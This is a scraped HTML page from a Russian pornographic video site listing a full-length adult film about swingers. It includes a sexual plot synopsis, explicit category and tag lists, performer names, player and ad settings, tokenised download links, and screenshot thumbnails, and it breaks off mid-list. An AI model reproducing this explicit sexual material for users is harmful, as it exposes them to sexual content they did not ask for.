

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/6517/madam-jelanie-madame-de-bonplaisir-na-russkom-yazyke/
body_size: 16361
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Мадам желание | Madame de Bonplaisir на русском языке</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Порно фильм для взрослых со смыслом и русским переводом. Другое название: Мадам наслаждение | Hot Winter Rendezvous (2010). Обычная семейная пара ведет спокойную тихую жизнь. Она - прекрасная домохозяйка, он отличный муж и ничто бы не предвещало никаких изменений, если бы не убийственная привычка друг к другу. С возрастом жизнь парочки становится скучноватой и обоих супругов тянет на приключения сексуального характера. 40-летняя красотка, изящная и полностью посвятившая себя мужу Аврора, решается принять несколько пар своих друзей на уикэнд в своем великолепном роскошном большом особняке. А в это время глава семейства приглашает в гости своего лучшего друга, чтобы присоединиться к свингерам и сделать эти дни и ночи незабываемыми..."/>
<meta name="keywords" content="Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Минет, ручная работа, Порно с переводом, мадам, желание, свингерс, вечеринки, пара, домохозяйка, возраст, сексуальные, оргии, групповые, анал, минет, брюнетки, полнометражные, фильмы, русский, перевод, кино, порнофильмы, полнометражное порно, порно фильмы, kino, Madison Parker, Lea Magic, Kathy Sweet, Alex Forte, George Uhl, James Brossman, J.P.X., Simone Peach, Winnie"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768674924" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '6517',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/videos/6517/madam-jelanie-madame-de-bonplaisir-na-russkom-yazyke/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/6517/madam-jelanie-madame-de-bonplaisir-na-russkom-yazyke/">

	
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041c\u0430\u0434\u0430\u043c \u0436\u0435\u043b\u0430\u043d\u0438\u0435 | Madame de Bonplaisir \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c \u044f\u0437\u044b\u043a\u0435",
			"description": "\u041f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0441\u043e \u0441\u043c\u044b\u0441\u043b\u043e\u043c \u0438 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c. \u0414\u0440\u0443\u0433\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435: \u041c\u0430\u0434\u0430\u043c \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u0435 | Hot Winter Rendezvous (2010). \u041e\u0431\u044b\u0447\u043d\u0430\u044f \u0441\u0435\u043c\u0435\u0439\u043d\u0430\u044f \u043f\u0430\u0440\u0430 \u0432\u0435\u0434\u0435\u0442 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u0443\u044e \u0442\u0438\u0445\u0443\u044e \u0436\u0438\u0437\u043d\u044c. \u041e\u043d\u0430 - \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u0430\u044f \u0434\u043e\u043c\u043e\u0445\u043e\u0437\u044f\u0439\u043a\u0430, \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043c\u0443\u0436 \u0438 \u043d\u0438\u0447\u0442\u043e \u0431\u044b \u043d\u0435 \u043f\u0440\u0435\u0434\u0432\u0435\u0449\u0430\u043b\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439, \u0435\u0441\u043b\u0438 \u0431\u044b \u043d\u0435 \u0443\u0431\u0438\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u0438\u0432\u044b\u0447\u043a\u0430 \u0434\u0440\u0443\u0433 \u043a \u0434\u0440\u0443\u0433\u0443. \u0421 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043e\u043c \u0436\u0438\u0437\u043d\u044c \u043f\u0430\u0440\u043e\u0447\u043a\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0441\u043a\u0443\u0447\u043d\u043e\u0432\u0430\u0442\u043e\u0439 \u0438 \u043e\u0431\u043e\u0438\u0445 \u0441\u0443\u043f\u0440\u0443\u0433\u043e\u0432 \u0442\u044f\u043d\u0435\u0442 \u043d\u0430 \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0430. 40-\u043b\u0435\u0442\u043d\u044f\u044f \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0430, \u0438\u0437\u044f\u0449\u043d\u0430\u044f \u0438 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u0441\u0432\u044f\u0442\u0438\u0432\u0448\u0430\u044f \u0441\u0435\u0431\u044f \u043c\u0443\u0436\u0443 \u0410\u0432\u0440\u043e\u0440\u0430, \u0440\u0435\u0448\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0430\u0440 \u0441\u0432\u043e\u0438\u0445 \u0434\u0440\u0443\u0437\u0435\u0439 \u043d\u0430 \u0443\u0438\u043a\u044d\u043d\u0434 \u0432 \u0441\u0432\u043e\u0435\u043c \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e\u043c \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043e\u0441\u043e\u0431\u043d\u044f\u043a\u0435. \u0410 \u0432 \u044d\u0442\u043e \u0432\u0440\u0435\u043c\u044f \u0433\u043b\u0430\u0432\u0430 \u0441\u0435\u043c\u0435\u0439\u0441\u0442\u0432\u0430 \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0430\u0435\u0442 \u0432 \u0433\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0434\u0440\u0443\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0432\u0438\u043d\u0433\u0435\u0440\u0430\u043c \u0438 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u0438 \u0434\u043d\u0438 \u0438 \u043d\u043e\u0447\u0438 \u043d\u0435\u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c\u044b\u043c\u0438...",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/6000/6517/preview.jpg",
			"uploadDate": "2025-05-24T20:34:34.MSK",
			"duration": "PT1H52M07S",
																				"embedUrl": "https://pornoreka.tv/embed/6517",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 821066
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 1499
				}
			]
		}
	</script>



	<meta property="og:title" content="Мадам желание | Madame de Bonplaisir на русском языке"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/6000/6517/preview.jpg"/>
	<meta property="og:description" content="Порно фильм для взрослых со смыслом и русским переводом. Другое название: Мадам наслаждение | Hot Winter Rendezvous (2010). Обычная семейная пара ведет спокойную тихую жизнь. Она - прекрасная домохозяйка, он отличный муж и ничто бы не предвещало никаких изменений, если бы не убийственная привычка друг к другу. С возрастом жизнь парочки становится скучноватой и обоих супругов тянет на приключения сексуального характера. 40-летняя красотка, изящная и полностью посвятившая себя мужу Аврора, решается принять несколько пар своих друзей на уикэнд в своем великолепном роскошном большом особняке. А в это время глава семейства приглашает в гости своего лучшего друга, чтобы присоединиться к свингерам и сделать эти дни и ночи незабываемыми..."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2025-05-24T20:34:34Z"/>
	<meta property="video:duration" content="6727"/>
			<meta property="video:tag" content="Полнометражные порно фильмы"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Минет, ручная работа"/>
			<meta property="video:tag" content="Порно с переводом"/>
				<meta property="video:tag" content="мадам"/>
			<meta property="video:tag" content="желание"/>
			<meta property="video:tag" content="свингерс"/>
			<meta property="video:tag" content="вечеринки"/>
			<meta property="video:tag" content="пара"/>
			<meta property="video:tag" content="домохозяйка"/>
			<meta property="video:tag" content="возраст"/>
			<meta property="video:tag" content="сексуальные"/>
			<meta property="video:tag" content="оргии"/>
			<meta property="video:tag" content="групповые"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="минет"/>
			<meta property="video:tag" content="брюнетки"/>
			<meta property="video:tag" content="полнометражные"/>
			<meta property="video:tag" content="фильмы"/>
			<meta property="video:tag" content="русский"/>
			<meta property="video:tag" content="перевод"/>
			<meta property="video:tag" content="кино"/>
			<meta property="video:tag" content="порнофильмы"/>
			<meta property="video:tag" content="полнометражное порно"/>
			<meta property="video:tag" content="порно фильмы"/>
			<meta property="video:tag" content="kino"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Мадам желание | Madame de Bonplaisir на русском языке</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 55.555555555556%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/6517" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="864" height="480" src="https://pornoreka.tv/embed/6517" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '6517', 																	video_title: 'Мадам желание | Madame de Bonplaisir на русском языке', 																	video_categories: 'Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Минет, ручная работа, Порно с переводом', 																	video_tags: 'мадам, желание, свингерс, вечеринки, пара, домохозяйка, возраст, сексуальные, оргии, групповые, анал, минет, брюнетки, полнометражные, фильмы, русский, перевод, кино, порнофильмы, полнометражное порно, порно фильмы, kino', 																	video_models: 'Madison Parker, Lea Magic, Kathy Sweet, Alex Forte, George Uhl, James Brossman, J.P.X., Simone Peach, Winnie', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=6517', 																	rnd: '1768674924', 																	video_url: 'https://pornoreka.tv/get_file/1/aecf086a6dadae408e72b7d5efb71ae6/6000/6517/6517.mp4/?v-acctoken=Nzg2fDF8MHw5NWVlMGM3YTIwOTRhMGEyMjVhZDU4ODU0ZmVkODM1Ng', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6517/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '673', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6517/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/6000/6517/preview.mp4.jpg', 																	preview_height1: '480', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/6000/6517/preview.webm.jpg', 																	preview_height2: '360', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/6517/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '490', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="6517" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="6517" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">75%
								(1499 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:75%;" data-rating="3.7645"
									data-votes="1499"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (4)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>1:52:07</em></span>
								<span>Просмотров: <em>821K</em></span>
								<span>Добавлено:
									<em>7 месяцев назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

															<div class="modelsList">
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/madison-parker/"
											title="Madison Parker">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/432/s2_Madison_Parker.jpg" alt="Madison Parker"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/432/s1_Madison_Parker.jpg" alt="Madison Parker"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Madison Parker</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/lea-magic/"
											title="Lea Magic">
																							<img loading="lazy" src="https://pornoreka.tv/static/images/no-avatar-model_small.png"
													alt="Lea Magic" width="100"
													height="100" />
																																	<div class="modelsList__name">Lea Magic</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/katy-sweet/"
											title="Kathy Sweet">
																							<img loading="lazy" src="https://pornoreka.tv/static/images/no-avatar-model_small.png"
													alt="Kathy Sweet" width="100"
													height="100" />
																																	<div class="modelsList__name">Kathy Sweet</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/alex-forte/"
											title="Alex Forte">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/365/s2_Alex_Forte.jpg" alt="Alex Forte"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/365/s1_Alex_Forte.jpg" alt="Alex Forte"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Alex Forte</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/george-uhl/"
											title="George Uhl">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/744/s2_George_Uhl.jpg" alt="George Uhl"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/744/s1_George_Uhl.jpg" alt="George Uhl"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">George Uhl</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/james-brossman/"
											title="James Brossman">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/148/s2_James_Brossman.jpg" alt="James Brossman"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/148/s1_James_Brossman.jpg" alt="James Brossman"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">James Brossman</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/j-p-x/"
											title="J.P.X.">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1036/s2_JPX.jpg" alt="J.P.X."
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/1036/s1_JPX.jpg" alt="J.P.X."
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">J.P.X.</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/simone-peach/"
											title="Simone Peach">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/943/s2_Simone_Peach.jpg" alt="Simone Peach"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/943/s1_Simone_Peach.jpg" alt="Simone Peach"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Simone Peach</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/winnie/"
											title="Winnie">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/2989/s2_Winnie.jpg" alt="Winnie"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/2989/s1_Winnie.jpg" alt="Winnie"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Winnie</div>
										</a>
																	</div>
																						<div class="item">
									Описание:
									<em>Порно фильм для взрослых со смыслом и русским переводом. Другое название: Мадам наслаждение | Hot Winter Rendezvous (2010). Обычная семейная пара ведет спокойную тихую жизнь. Она - прекрасная домохозяйка, он отличный муж и ничто бы не предвещало никаких изменений, если бы не убийственная привычка друг к другу. С возрастом жизнь парочки становится скучноватой и обоих супругов тянет на приключения сексуального характера. 40-летняя красотка, изящная и полностью посвятившая себя мужу Аврора, решается принять несколько пар своих друзей на уикэнд в своем великолепном роскошном большом особняке. А в это время глава семейства приглашает в гости своего лучшего друга, чтобы присоединиться к свингерам и сделать эти дни и ночи незабываемыми...</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/full-porn-movies/"
											>Полнометражные порно фильмы</a>
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/blowjob-porn/"
											>Минет, ручная работа</a>
																			<a href="https://pornoreka.tv/categories/porno-s-perevodom/"
											>Порно с переводом</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/madam/"
											>мадам</a>
																			<a href="https://pornoreka.tv/tags/jelanie/"
											>желание</a>
																			<a href="https://pornoreka.tv/tags/svingers/"
											>свингерс</a>
																			<a href="https://pornoreka.tv/tags/vecherinki/"
											>вечеринки</a>
																			<a href="https://pornoreka.tv/tags/para/"
											>пара</a>
																			<a href="https://pornoreka.tv/tags/domohozyayka/"
											>домохозяйка</a>
																			<a href="https://pornoreka.tv/tags/vozrast/"
											>возраст</a>
																			<a href="https://pornoreka.tv/tags/seksualnye/"
											>сексуальные</a>
																			<a href="https://pornoreka.tv/tags/orgii/"
											>оргии</a>
																			<a href="https://pornoreka.tv/tags/gruppovye/"
											>групповые</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/minet/"
											>минет</a>
																			<a href="https://pornoreka.tv/tags/bryunetki/"
											>брюнетки</a>
																			<a href="https://pornoreka.tv/tags/polnometrajnye/"
											>полнометражные</a>
																			<a href="https://pornoreka.tv/tags/filmy/"
											>фильмы</a>
																			<a href="https://pornoreka.tv/tags/russkiy/"
											>русский</a>
																			<a href="https://pornoreka.tv/tags/perevod/"
											>перевод</a>
																			<a href="https://pornoreka.tv/tags/kino/"
											>кино</a>
																			<a href="https://pornoreka.tv/tags/pornofilmy/"
											>порнофильмы</a>
																			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/"
											>полнометражное порно</a>
																			<a href="https://pornoreka.tv/tags/porno-filmy/"
											>порно фильмы</a>
																			<a href="https://pornoreka.tv/tags/kino2/"
											>kino</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/aecf086a6dadae408e72b7d5efb71ae6/6000/6517/6517.mp4/?v-acctoken=Nzg2fDF8MHw5NWVlMGM3YTIwOTRhMGEyMjVhZDU4ODU0ZmVkODM1Ng&download=true&download_filename=madam-jelanie-madame-de-bonplaisir-na-russkom-yazyke.mp4" data-attach-session="PHPSESSID">720p, 645.87 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/b2bab3cbc38c9c5eba0cecf5ff35a5f4/6000/6517/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/1.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/3b26b3f27eab855cb11e4cc4478a0b70/6000/6517/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/2.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/29dd6cefda70a5ed6c7c0a9a4a217128/6000/6517/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/3.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/c7bb8f52e33654d8193868bf3b18a3a4/6000/6517/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/4.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/c183d6fedf18ff632e914c6e48ba091e/6000/6517/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
